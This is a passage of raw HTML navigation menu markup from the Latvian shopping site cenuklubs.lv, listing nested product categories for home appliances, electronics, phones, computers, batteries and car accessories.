href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/velas-mazgajamas-masinas/citas-velas-mazgajamas-masinas.html"><span>Citas veļas mazgājamās mašīnas</span></a></li><li class="level3 nav-11-2-2-4 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/velas-mazgajamas-masinas/velas-zavetaji.html"><span>Veļas žāvētāji</span></a></li></ul></li><li class="level2 nav-11-2-3 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/plitis.html"><span>Plītis</span></a><ul class="level2 submenu"><li class="level3 nav-11-2-3-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/plitis/gazes-plitis.html"><span>Gāzes plītis</span></a></li><li class="level3 nav-11-2-3-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/plitis/elektriskas-plitis.html"><span>Elektriskās plītis</span></a></li><li class="level3 nav-11-2-3-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/plitis/keramiskas-plitis.html"><span>Keramiskās plītis</span></a></li><li class="level3 nav-11-2-3-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/plitis/kombinetas-plitis.html"><span>Kombinētās plītis</span></a></li><li class="level3 nav-11-2-3-5 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/plitis/citas-plitis.html"><span>Citas plītis</span></a></li></ul></li><li class="level2 nav-11-2-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/ledusskapji.html"><span>Ledusskapji</span></a></li><li class="level2 nav-11-2-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/saldetavas.html"><span>Saldētavas</span></a></li><li class="level2 nav-11-2-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/trauku-mazgajamas-masinas.html"><span>Trauku mazgājamās mašīnas</span></a></li><li class="level2 nav-11-2-7 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/tvaika-nosuceji.html"><span>Tvaika nosūcēji</span></a></li><li class="level2 nav-11-2-8 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/cita-liela-sadzives-tehnika.html"><span>Cita lielā sadzīves tehnika</span></a></li></ul></li><li class="level1 nav-11-3 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika.html"><span>Audio, video un TV tehnika</span></a><ul class="level1 submenu"><li class="level2 nav-11-3-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/televizori.html"><span>Televizori</span></a></li><li class="level2 nav-11-3-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/dvd-un-blu-ray-atskanotaji.html"><span>DVD un Blu Ray atskaņotāji</span></a></li><li class="level2 nav-11-3-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/parnesajamas-audio-ierices.html"><span>Pārnēsājamās audio ierīces</span></a></li><li class="level2 nav-11-3-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/audio-video-ieraksti-un-speles.html"><span>Audio, video ieraksti un spēles</span></a></li><li class="level2 nav-11-3-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/radiopulksteni.html"><span>Radiopulksteņi</span></a></li><li class="level2 nav-11-3-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/radio-un-magnetolas.html"><span>Radio un magnetolas</span></a></li><li class="level2 nav-11-3-7 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/muzikas-centri.html"><span>Mūzikas centri</span></a></li><li class="level2 nav-11-3-8 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/majas-kinozales.html"><span>Mājas kinozāles</span></a></li><li class="level2 nav-11-3-9 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/automagnetolas.html"><span>Automagnetolas</span></a></li><li class="level2 nav-11-3-10 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/akustiskas-sistemas-un-skandas.html"><span>Akustiskās sistēmas un skandas</span></a></li><li class="level2 nav-11-3-11 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/tv-turetaji.html"><span>TV turētāji</span></a></li><li class="level2 nav-11-3-12 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/austinas.html"><span>Austiņas</span></a></li><li class="level2 nav-11-3-13 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/navigacijas-sistemas.html"><span>Navigācijas sistēmas</span></a></li><li class="level2 nav-11-3-14 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/tv-antenas.html"><span>TV antenas</span></a></li><li class="level2 nav-11-3-15 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/digitalie-tv-uztvereji.html"><span>Digitālie TV uztvērēji</span></a></li><li class="level2 nav-11-3-16 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/cita-audio-video-un-tv-tehnika.html"><span>Cita audio, video un TV tehnika</span></a></li></ul></li><li class="level1 nav-11-4 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/foto-preces-un-videokameras.html"><span>Foto preces un videokameras</span></a><ul class="level1 submenu"><li class="level2 nav-11-4-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/foto-preces-un-videokameras/fotokameras.html"><span>Fotokameras</span></a></li><li class="level2 nav-11-4-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/foto-preces-un-videokameras/videokameras.html"><span>Videokameras</span></a></li><li class="level2 nav-11-4-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/foto-preces-un-videokameras/digitalie-fotoramji.html"><span>Digitālie fotorāmji</span></a></li><li class="level2 nav-11-4-4 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/foto-preces-un-videokameras/foto-precu-un-videokameru-piederumi.html"><span>Foto preču un videokameru piederumi</span></a></li></ul></li><li class="level1 nav-11-5 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices.html"><span>Telefoni un sakaru ierīces</span></a><ul class="level1 submenu"><li class="level2 nav-11-5-1 category-item first parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/mobilie-telefoni.html"><span>Mobilie telefoni</span></a><ul class="level2 submenu"><li class="level3 nav-11-5-1-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/mobilie-telefoni/mobilie-telefoni.html"><span>Mobilie telefoni</span></a></li><li class="level3 nav-11-5-1-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/mobilie-telefoni/mobilo-telefonu-piederumi.html"><span>Mobilo telefonu piederumi</span></a></li><li class="level3 nav-11-5-1-3 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/mobilie-telefoni/prieksapmaksas-kartes.html"><span>Priekšapmaksas kartes</span></a></li></ul></li><li class="level2 nav-11-5-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/fiksetie-telefoni.html"><span>Fiksētie telefoni</span></a></li><li class="level2 nav-11-5-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/radio-telefoni.html"><span>Radio telefoni</span></a></li><li class="level2 nav-11-5-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/radiostacijas-racijas.html"><span>Radiostacijas/rācijas</span></a></li><li class="level2 nav-11-5-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/faksi.html"><span>Faksi</span></a></li><li class="level2 nav-11-5-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/telefonu-un-sakaru-iericu-piederumi.html"><span>Telefonu un sakaru ierīču piederumi</span></a></li><li class="level2 nav-11-5-7 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/citi-telefoni-un-sakaru-ierices.html"><span>Citi telefoni un sakaru ierīces</span></a></li><li class="level2 nav-11-5-8 category-item last parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/radiostacijas.html"><span>Radiostacijas</span></a><ul class="level2 submenu"><li class="level3 nav-11-5-8-1 category-item first last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/radiostacijas/racijas.html"><span>rācijas</span></a></li></ul></li></ul></li><li class="level1 nav-11-6 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika.html"><span>Datori un biroja tehnika</span></a><ul class="level1 submenu"><li class="level2 nav-11-6-1 category-item first parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi.html"><span>Datoru un biroja tehnikas piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-11-6-1-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/datoru-klaviaturas.html"><span>Datoru klaviatūras</span></a></li><li class="level3 nav-11-6-1-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/datorpeles.html"><span>Datorpeles</span></a></li><li class="level3 nav-11-6-1-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/datoru-skandas.html"><span>Datoru skandas</span></a></li><li class="level3 nav-11-6-1-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/bezvadu-marsrutetaji.html"><span>Bezvadu maršrutētāji</span></a></li><li class="level3 nav-11-6-1-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/mikrofoni-un-vebkameras.html"><span>Mikrofoni un vebkameras</span></a></li><li class="level3 nav-11-6-1-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/portativo-datoru-un-plansetdatoru-piederumi.html"><span>Portatīvo datoru un planšetdatoru piederumi</span></a></li><li class="level3 nav-11-6-1-7 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/citi-datoru-un-biroja-tehnikas-piederumi.html"><span>Citi datoru un biroja tehnikas piederumi</span></a></li></ul></li><li class="level2 nav-11-6-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/atminas-kartes.html"><span>Atmiņas kartes</span></a></li><li class="level2 nav-11-6-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/zibatminas.html"><span>Zibatmiņas</span></a></li><li class="level2 nav-11-6-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/cd-dvd-matricas.html"><span>CD/DVD matricas</span></a></li><li class="level2 nav-11-6-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/arejie-cietie-diski.html"><span>Ārējie cietie diski</span></a></li><li class="level2 nav-11-6-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/portativie-datori.html"><span>Portatīvie datori</span></a></li><li class="level2 nav-11-6-7 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/plansetdatori.html"><span>Planšetdatori</span></a></li><li class="level2 nav-11-6-8 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/monitori.html"><span>Monitori</span></a></li><li class="level2 nav-11-6-9 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/printeri.html"><span>Printeri</span></a></li><li class="level2 nav-11-6-10 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/skeneri.html"><span>Skeneri</span></a></li><li class="level2 nav-11-6-11 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/kopetaji.html"><span>Kopētāji</span></a></li><li class="level2 nav-11-6-12 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/kartridzi-printeriem.html"><span>Kārtridži printeriem</span></a></li><li class="level2 nav-11-6-13 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/citi-datori-un-biroja-tehnika.html"><span>Citi datori un biroja tehnika</span></a></li><li class="level2 nav-11-6-14 category-item last parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/cd.html"><span>CD</span></a><ul class="level2 submenu"><li class="level3 nav-11-6-14-1 category-item first last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/cd/dvd-matricas.html"><span>DVD matricas</span></a></li></ul></li></ul></li><li class="level1 nav-11-7 category-item last parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji.html"><span>Baterijas un lādētāji</span></a><ul class="level1 submenu"><li class="level2 nav-11-7-1 category-item first parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi.html"><span>Barošanas elementi</span></a><ul class="level2 submenu"><li class="level3 nav-11-7-1-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi/barosanas-elementi-aa.html"><span>Barošanas elementi AA</span></a></li><li class="level3 nav-11-7-1-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi/barosanas-elementi-aaa.html"><span>Barošanas elementi AAA</span></a></li><li class="level3 nav-11-7-1-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi/barosanas-elementi-c.html"><span>Barošanas elementi C</span></a></li><li class="level3 nav-11-7-1-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi/barosanas-elementi-d.html"><span>Barošanas elementi D</span></a></li><li class="level3 nav-11-7-1-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi/specialie-barosanas-elementi.html"><span>Speciālie barošanas elementi</span></a></li><li class="level3 nav-11-7-1-6 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi/citi-barosanas-elementi.html"><span>Citi barošanas elementi</span></a></li></ul></li><li class="level2 nav-11-7-2 category-item last parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/akumulatori-un-ladesanas-ierices.html"><span>Akumulatori un lādēšanas ierīces</span></a><ul class="level2 submenu"><li class="level3 nav-11-7-2-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/akumulatori-un-ladesanas-ierices/akumulatori.html"><span>Akumulatori</span></a></li><li class="level3 nav-11-7-2-2 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/akumulatori-un-ladesanas-ierices/akumulatoru-ladetaji.html"><span>Akumulatoru lādētāji</span></a></li></ul></li></ul></li></ul></li><li class="level0 nav-12 category-item level-top parent"><a href="https://cenuklubs.lv/automasinai.html" class="level-top"><span>Automašīnai</span></a><ul class="level0 submenu"><li class="level1 nav-12-1 category-item first parent"><a href="https://cenuklubs.lv/automasinai/auto-riepas.html"><span>Auto riepas</span></a><ul class="level1 submenu"><li class="level2 nav-12-1-1 category-item first"><a href="https://cenuklubs.lv/automasinai/auto-riepas/ziemas-un-vissezonas-auto-riepas.html"><span>Ziemas un vissezonas auto riepas</span></a></li><li class="level2 nav-12-1-2 category-item last"><a href="https://cenuklubs.lv/automasinai/auto-riepas/vasaras-auto-riepas.html"><span>Vasaras auto riepas</span></a></li></ul></li><li class="level1 nav-12-2 category-item parent"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji.html"><span>Akumulatori un lādētāji</span></a><ul class="level1 submenu"><li class="level2 nav-12-2-1 category-item first"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/auto-akumulatori.html"><span>Auto akumulatori</span></a></li><li class="level2 nav-12-2-2 category-item"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/ladesanas-ierices.html"><span>Lādēšanas ierīces</span></a></li><li class="level2 nav-12-2-3 category-item"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/starta-kabeli.html"><span>Starta kabeļi</span></a></li><li class="level2 nav-12-2-4 category-item"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/stravas-parveidotaji.html"><span>Strāvas pārveidotāji</span></a></li><li class="level2 nav-12-2-5 category-item"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/klemmes-drosinataji.html"><span>Klemmes, drošinātāji</span></a></li><li class="level2 nav-12-2-6 category-item"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/12-24v-piederumi.html"><span>12V un 24V piederumi</span></a></li><li class="level2 nav-12-2-7 category-item last"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/citi-auto-elektropiederumi.html"><span>Citi auto elektropiederumi</span></a></li></ul></li><li class="level1 nav-12-3 category-item"><a href="https://cenuklubs.lv/automasinai/autospuldzes.html"><span>Autospuldzes</span></a><ul class="level1 submenu"><li class="level2 nav-12-3-1 first last"><a href="https://cenuklubs.lv/automasinai/autospuldzes.html"><span>Autospuldzes</span></a></li></ul></li><li class="level1 nav-12-4 category-item"><a href="https://cenuklubs.lv/automasinai/logu-slotinas.html"><span>Logu slotiņas</span></a><ul class="level1 submenu"><li class="level2 nav-12-4-1 first last"><a href="https://cenuklubs.lv/automasinai/logu-slotinas.html"><span>Logu slotiņas</span></a></li></ul></li><li class="level1 nav-12-5 category-item parent"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika.html"><span>Autoķīmija un autokosmētika</span></a><ul class="level1 submenu"><li class="level2 nav-12-5-1 category-item first"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/vejstilu-skidrumi.html"><span>Vējstilu šķidrumi</span></a></li><li class="level2 nav-12-5-2 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/gaisa-atsvaidzinataji.html"><span>Gaisa atsvaidzinātāji</span></a></li><li class="level2 nav-12-5-3 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/autosampuni-un-vaski.html"><span>Autošampūni un vaski</span></a></li><li class="level2 nav-12-5-4 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/virsbuves-kopsanas-lidzekli.html"><span>Virsbūves kopšanas līdzekļi</span></a></li><li class="level2 nav-12-5-5 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/salonu-kopsanas-lidzekli.html"><span>Salonu kopšanas līdzekļi</span></a></li><li class="level2 nav-12-5-6 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/stiklu-kopsanas-lidzekli.html"><span>Stiklu kopšanas līdzekļi</span></a></li><li class="level2 nav-12-5-7 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/dzineja-kopsanas-lidzekli.html"><span>Dzinēja kopšanas līdzekļi</span></a></li><li class="level2 nav-12-5-8 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/riepu-disku-kopsanas-un-remontlidzekli.html"><span>Riepu,disku kopšanas un remontlīdzekļi</span></a></li><li class="level2 nav-12-5-9 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/auto-krasas-un-spakteles.html"><span>Auto krāsas un špakteles</span></a></li><li class="level2 nav-12-5-10 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/auto-hermetiki-un-remontlidzekli.html"><span>Auto hermētiķi un remontlīdzekļi</span></a></li><li class="level2 nav-12-5-11 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/dzesesanas-skidrumi.html"><span>Dzesēšanas šķidrumi</span></a></li><li class="level2 nav-12-5-12 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/auto-svammes-lupatinas-un-birstes.html"><span>Auto švammes, lupatiņas un birstes</span></a></li><li class="level2 nav-12-5-13 category-item last"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/cita-autokimija.html"><span>Cita autoķīmija</span></a></li></ul></li><li class="level1 nav-12-6 category-item parent"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas.html"><span>Eļļas, smērvielas un piedevas</span></a><ul class="level1 submenu"><li class="level2 nav-12-6-1 category-item first"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/ella-dzinejam-4t.html"><span>Eļļa dzinējam 4T</span></a></li><li class="level2 nav-12-6-2 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/ella-dzinejam-2t.html"><span>Eļļa dzinējam 2T</span></a></li><li class="level2 nav-12-6-3 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/transmisijas-stures-pastiprinataju-ella.html"><span>Transmisijas, stūres pastiprinātāju eļļa</span></a></li><li class="level2 nav-12-6-4 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/bremzu-ellas.html"><span>Bremžu eļļas</span></a></li><li class="level2 nav-12-6-5 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/smervielas.html"><span>Smērvielas</span></a></li><li class="level2 nav-12-6-6 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/piedevas.html"><span>Piedevas</span></a></li><li class="level2 nav-12-6-7 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/sucu-noversosie-skidrumi.html"><span>Sūču novērsošie šķidrumi</span></a></li><li class="level2 nav-12-6-8 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/sistemu-tirisanas-skalosanas-lidzekli.html"><span>Sistēmu tīrīšanas, skalošanas līdzekļi</span></a></li><li class="level2 nav-12-6-9 category-item last"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/citas-ellas-smervielas-un-piedevas.html"><span>Citas eļļas, smērvielas un piedevas</span></a></li></ul></li><li class="level1 nav-12-7 category-item parent"><a href="https://cenuklubs.lv/automasinai/auto-piederumi.html"><span>Auto piederumi</span></a><ul class="level1 submenu"><li class="level2 nav-12-7-1 category-item first parent"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/autopaklaji-un-sedeklu-parvalki.html"><span>Autopaklāji un sēdekļu pārvalki</span></a><ul class="level2 submenu"><li class="level3 nav-12-7-1-1 category-item first"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/autopaklaji-un-sedeklu-parvalki/autopaklaji.html"><span>Autopaklāji</span></a></li><li class="level3 nav-12-7-1-2 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/autopaklaji-un-sedeklu-parvalki/sedeklu-parvalki-un-stures-uzllikas.html"><span>Sēdekļu pārvalki un stūres uzllikas</span></a></li><li class="level3 nav-12-7-1-3 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/autopaklaji-un-sedeklu-parvalki/bernu-sedeklisi.html"><span>Bērnu sēdeklīši</span></a></li><li class="level3 nav-12-7-1-4 category-item last"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/autopaklaji-un-sedeklu-parvalki/elkonu-balsti-pakaramie-un-turetaiji.html"><span>Elkoņu balsti,pakaramie un turētāiji</span></a></li></ul></li><li class="level2 nav-12-7-2 category-item parent"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/bagaznieki-un-turetaji.html"><span>Bagāžnieki un turētāji</span></a><ul class="level2 submenu"><li class="level3 nav-12-7-2-1 category-item first"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/bagaznieki-un-turetaji/bagaznieki-un-turetaji.html"><span>Bagāžnieki un turētāji</span></a></li><li class="level3 nav-12-7-2-2 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/bagaznieki-un-turetaji/kravas-siksnas.html"><span>Kravas siksnas</span></a></li><li class="level3 nav-12-7-2-3 category-item last"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/bagaznieki-un-turetaji/piekabes-un-to-piederumi.html"><span>Piekabes un to piederumi</span></a></li></ul></li><li class="level2 nav-12-7-3 category-item parent"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums.html"><span>Auto drošība un aprīkojums</span></a><ul class="level2 submenu"><li class="level3 nav-12-7-3-1 category-item first"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/ugunsdzesamie-aparati.html"><span>Ugunsdzēšamie aparāti</span></a></li><li class="level3 nav-12-7-3-2 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/auto-aptiecinas.html"><span>Auto aptieciņas</span></a></li><li class="level3 nav-12-7-3-3 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/avarijas-trijsturi.html"><span>Avārijas trijstūri</span></a></li><li class="level3 nav-12-7-3-4 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/drosibas-vestes-un-atstarotaji.html"><span>Drošības vestes un atstarotāji</span></a></li><li class="level3 nav-12-7-3-5 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/buksiera-troses.html"><span>Buksiera troses</span></a></li><li class="level3 nav-12-7-3-6 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/domkrati.html"><span>Domkrati</span></a></li><li class="level3 nav-12-7-3-7 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/ritenu-un-svecatslegas.html"><span>Riteņu un svečatslēgas</span></a></li><li class="level3 nav-12-7-3-8 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/degvielas-kannas-un-piltuves.html"><span>Degvielas kannas un piltuves</span></a></li><li class="level3 nav-12-7-3-9 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/pumpji-un-12v-kompresori.html"><span>Pumpji un 12V kompresori</span></a></li><li class="level3 nav-12-7-3-10 category-item last"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/ziemas-autolietas.html"><span>Ziemas autolietas</span></a></li></ul></li><li class="level2 nav-12-7-4 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/parnesajamas-lampas.html"><span>Pārnēsājamās lampas</span></a></li><li class="level2 nav-12-7-5 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/dekorativas-uzlikas.html"><span>Dekoratīvās uzlikas</span></a></li><li class="level2 nav-12-7-6 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-antenas-un-piederumi.html"><span>Auto antenas un piederumi</span></a></li><li class="level2 nav-12-7-7 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-dekori-un-tuninga-piederumi.html"><span>Auto dekori un tūninga piederumi</span></a></li><li class="level2 nav-12-7-8 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/limlentas-un-limpleves.html"><span>Līmlentas un līmplēves</span></a></li><li class="level2 nav-12-7-9 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-lukturi.html"><span>Auto lukturi</span></a></li><li class="level2 nav-12-7-10 category-item"><a 